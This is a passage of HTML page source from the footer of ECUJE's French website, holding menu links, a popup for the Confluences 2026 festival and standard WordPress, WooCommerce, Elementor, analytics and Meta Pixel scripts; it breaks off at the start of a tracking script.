<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32779"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1"><div class="voyage menu-item">Voyages</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45463"><a href="https://www.ecuje.fr/faites-un-don-a-lecuje/" class="elementor-item" tabindex="-1"><div class="oulpan menu-item">Nous soutenir</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32867"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1"><div class="menu-item">Informations</div></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32766"><a href="https://www.ecuje.fr/adhesion/" class="elementor-sub-item" tabindex="-1"><div class="menu-item">Nous rejoindre (MyEcuje)</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32767"><a href="https://www.ecuje.fr/contact/" class="elementor-sub-item" tabindex="-1"><div class="menu-item">Nous contacter</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32768"><a href="https://www.ecuje.fr/qui-sommes-nous/" class="elementor-sub-item" tabindex="-1"><div class="menu-item">Nous découvrir</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32769"><a href="https://www.ecuje.fr/faites-un-don-a-lecuje/" class="elementor-sub-item" tabindex="-1"><div class="menu-item">Nous soutenir</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78433"><a href="https://www.ecuje.fr/recrutement/" class="elementor-sub-item" tabindex="-1"><div class="menu-item">Recrutement</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32770"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1"><div class="menu-item">L&rsquo;institut Élie Wiesel</div></a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-fcce960 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="fcce960" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4bafb90 e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4bafb90" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-a3c4cdd" href="https://www.facebook.com/ECUJE" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-a0ef1e4" href="https://twitter.com/culturejuive" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-b139dd6" href="https://www.youtube.com/c/ECUJE" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-d866227" href="https://www.instagram.com/ecuje_paris/?hl=fr" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="95958" class="elementor elementor-95958 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;scrolling_offset&quot;:25,&quot;scrolling&quot;:&quot;yes&quot;,&quot;inactivity_time&quot;:5,&quot;inactivity&quot;:&quot;yes&quot;,&quot;scrolling_direction&quot;:&quot;down&quot;},&quot;timing&quot;:{&quot;times&quot;:&quot;yes&quot;,&quot;times_times&quot;:3}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-66c31ca elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66c31ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6fd089e" data-id="6fd089e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5677d4a elementor-widget elementor-widget-heading" data-id="5677d4a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Confluences 2026 - Découvrir le programme</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1c6a06e elementor-widget elementor-widget-image" data-id="1c6a06e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.ecuje.fr/confluences/">
							<img loading="lazy" width="800" height="450" src="https://www.ecuje.fr/wp-content/uploads/2026/01/Banniere_Festival_Confluences_2026-1024x576.webp" class="attachment-large size-large wp-image-95835" alt="Confluences 2026 : 4ème édition du festival des cultures juives de Méditerranée" srcset="https://www.ecuje.fr/wp-content/uploads/2026/01/Banniere_Festival_Confluences_2026-1024x576.webp 1024w, https://www.ecuje.fr/wp-content/uploads/2026/01/Banniere_Festival_Confluences_2026-300x169.webp 300w, https://www.ecuje.fr/wp-content/uploads/2026/01/Banniere_Festival_Confluences_2026-768x432.webp 768w, https://www.ecuje.fr/wp-content/uploads/2026/01/Banniere_Festival_Confluences_2026-600x337.webp 600w, https://www.ecuje.fr/wp-content/uploads/2026/01/Banniere_Festival_Confluences_2026.webp 1366w" sizes="(max-width: 800px) 100vw, 800px" title="Banniere_Festival_Confluences_2026 - ECUJE" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=2810716509080528&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.ecuje.fr/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='so-css-hello-elementor-css' href='https://www.ecuje.fr/wp-content/uploads/so-css/so-css-hello-elementor.css?ver=1666012506' media='all' />
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W2B9GGEPWV" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://www.ecuje.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.ecuje.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.ecuje.fr/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script id="woocommerce-events-front-script-js-extra">
var frontObj = {"copyFromPurchaser":"icon"};
//# sourceURL=woocommerce-events-front-script-js-extra
</script>
<script src="https://www.ecuje.fr/wp-content/plugins/fooevents/js/events-frontend.js?ver=1.0.0" id="woocommerce-events-front-script-js"></script>
<script id="fooevents-seating-frontend-script-js-extra">
var FooEventsSeatingObj = {"chartAvailable":"Disponible","chartBooked":"D\u00e9j\u00e0 r\u00e9serv\u00e9","chartBlocked":"Bloqu\u00e9","chartDifferentSelected":"S\u00e9lectionn\u00e9 pour un autre Participant dans cet ordre","chartThisSelected":"S\u00e9lectionn\u00e9 pour cet Participant","chartFront":"DEVANT","chartSelectSeats":"S\u00e9lectionnez des Places","chartSelectSeat":"S\u00e9lectionner un Si\u00e8ge","chartNoSeatsToShow":"Aucun si\u00e8ge \u00e0 afficher. Ajoutez des Rang\u00e9es et des si\u00e8ges en cliquant sur le bouton + Nouvelle Rang\u00e9e.","chartSelectedForAttendee":"Si\u00e8ge s\u00e9lectionn\u00e9","chartNoSeatsAvailable":"(Aucune place disponible)","chartSeat":"Si\u00e8ge","chartAlreadySelected":"est d\u00e9j\u00e0 s\u00e9lectionn\u00e9. Veuillez s\u00e9lectionner un autre Si\u00e8ge.","selectedSeatsAvailable":"Rendre les si\u00e8ges s\u00e9lectionn\u00e9s disponibles","refreshSeats":"Actualiser le Plan de salle","selectedSeatsUnavailable":"Rendre les si\u00e8ges s\u00e9lectionn\u00e9s indisponibles","selectedSeatsBlock":"Bloquer les si\u00e8ges s\u00e9lectionn\u00e9s","selectedSeatsAddAisles":"Ajouter une all\u00e9e \u00e0 droite des si\u00e8ges s\u00e9lectionn\u00e9s","selectedSeatsRemoveAisles":"Supprimer l'all\u00e9e des si\u00e8ges s\u00e9lectionn\u00e9s","selectedSeatsApply":"Appliquer","selectedSeatsDisclaimer1":"Veuillez noter que l'action de rendre des Si\u00e8ges disponibles ou non disponibles ne peut pas \u00eatre invers\u00e9e. Vous devez mettre \u00e0 jour votre \u00e9v\u00e9nement avant que les changements ne prennent effet. Rendre des Si\u00e8ges disponibles signifiera que vos clients pourront \u00e0 nouveau s\u00e9lectionner ces Si\u00e8ges. Cela pourrait entra\u00eener plusieurs Participants r\u00e9servant le m\u00eame Si\u00e8ge. Utilisez cette fonctionnalit\u00e9 uniquement si vous \u00eates s\u00fbr que cela ne entra\u00eenera pas de r\u00e9servations doubles. Avant de faire des changements, cliquez sur le bouton Rafra\u00eechir le Plan de salle pour vous assurer que vous travaillez avec le Plan de salle le plus r\u00e9cent.","selectedSeatsDisclaimer2":"Veuillez noter que l'action de r\u00e9affecter des Si\u00e8ges ne peut pas \u00eatre annul\u00e9e. Vous devez mettre \u00e0 jour ce billet avant que les changements ne prennent effet. Rendre les Si\u00e8ges disponibles signifiera que vos clients pourront s\u00e9lectionner \u00e0 nouveau ces Si\u00e8ges. Cela pourrait entra\u00eener plus d'un Participant r\u00e9servant le m\u00eame Si\u00e8ge. Utilisez cette fonctionnalit\u00e9 uniquement si vous \u00eates s\u00fbr que cela ne entra\u00eenera pas de r\u00e9servations doubles.","ajaxurl":"https://www.ecuje.fr/wp-admin/admin-ajax.php"};
//# sourceURL=fooevents-seating-frontend-script-js-extra
</script>
<script src="https://www.ecuje.fr/wp-content/plugins/fooevents_seating/js/seating-frontend.js?ver=1770027725" id="fooevents-seating-frontend-script-js"></script>
<script src="https://www.ecuje.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.ecuje.fr/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://www.ecuje.fr/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script src="https://www.ecuje.fr/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://www.ecuje.fr/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script src="https://www.ecuje.fr/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script src="https://www.ecuje.fr/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script src="https://www.ecuje.fr/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script id="woonp-frontend-js-extra">
var woonp_vars = {"rounding":"down","default_value":"price","price_decimals":"2"};
//# sourceURL=woonp-frontend-js-extra
</script>
<script src="https://www.ecuje.fr/wp-content/plugins/wpc-name-your-price/assets/js/frontend.js?ver=2.2.1" id="woonp-frontend-js"></script>
<script id="woosb-frontend-js-extra">
var woosb_vars = {"wc_price_decimals":"2","wc_price_format":"%2$s%1$s","wc_price_thousand_separator":"","wc_price_decimal_separator":",","wc_currency_symbol":"\u20ac","price_decimals":"2","price_format":"%2$s%1$s","price_thousand_separator":"","price_decimal_separator":",","currency_symbol":"\u20ac","trim_zeros":"","round_price":"1","recalc_price":"","change_image":"yes","bundled_price":"price","bundled_price_from":"sale_price","change_price":"yes","price_selector":"","saved_text":"(enregistr\u00e9 [d])","price_text":"Prix du lot\u00a0:","selected_text":"S\u00e9lectionn\u00e9\u00a0:","alert_selection":"Veuillez s\u00e9lectionner une variation disponible pour le produit [name] pour pouvoir ajouter ce lot au panier.","alert_unpurchasable":"Le produit [name] ne peut pas \u00eatre achet\u00e9. Veuillez le retirer avant d\u2019ajouter le lot au panier.","alert_empty":"Veuillez choisir au moins un produit avant d\u2019ajouter ce lot au panier.","alert_min":"Veuillez choisir au moins [min] produit(s) au total pour ajouter ce lot au panier.","alert_max":"D\u00e9sol\u00e9, vous ne pouvez choisir qu\u2019un maximum de [max] produit(s) pour ajouter ce lot au panier.","alert_total_min":"Le total doit atteindre le montant minimum de [min].","alert_total_max":"Le total doit atteindre le montant maximum de [max]."};
//# sourceURL=woosb-frontend-js-extra
</script>
<script src="https://www.ecuje.fr/wp-content/plugins/woo-product-bundle/assets/js/frontend.js?ver=8.4.3" id="woosb-frontend-js"></script>
<script src="https://www.ecuje.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.ecuje.fr/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script src="https://www.ecuje.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.ecuje.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.4","is_static":false,"experimentalFeatures":{"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.ecuje.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.ecuje.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.ecuje.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1d5ea9b550"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"lightbox_title_src":"caption","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Live - ECUJE","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.ecuje.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.4" id="elementor-frontend-js"></script>
<script src="https://www.ecuje.fr/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.ecuje.fr/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.ecuje.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
</script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"183564550","post":"0","tz":"1","srv":"www.ecuje.fr","arch_tag":"live","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "183564550", "0" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6ced6c128b5f1c63996ef6debde57607","fragment_name":"wc_fragments_6ced6c128b5f1c63996ef6debde57607","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.34.4" id="elementor-recaptcha-api-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_id","currency":{"decimalSeparator":",","thousandSeparator":"","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>
<script src="https://www.ecuje.fr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.4" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.ecuje.fr\/wp-admin\/admin-ajax.php","nonce":"dab58f2453","urls":{"assets":"https:\/\/www.ecuje.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.ecuje.fr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.ecuje.fr\/panier\/","checkout_page_url":"https:\/\/www.ecuje.fr\/votre-commande\/","fragments_nonce":"9fcaa9ff5d"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.ecuje.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.ecuje.fr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.4" id="elementor-pro-frontend-js"></script>
<script src="https://www.ecuje.fr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.4" id="pro-elements-handlers-js"></script>
<script src="https://www.ecuje.fr/wp-content/plugins/jet-engine/assets/lib/jet-plugins/jet-plugins.js?ver=1.1.0" id="jet-plugins-js"></script>
<script id="jet-woo-builder-js-extra">
var jetWooBuilderData = {"ajax_url":"https://www.ecuje.fr/wp-admin/admin-ajax.php","products":"{\"tag\":\"live\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"cat\":\"\",\"tag_id\":7,\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[\"live\"],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","single_ajax_add_to_cart":""};
//# sourceURL=jet-woo-builder-js-extra
</script>
<script src="https://www.ecuje.fr/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js?ver=2.2.3" id="jet-woo-builder-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ecuje.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ecuje.fr/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
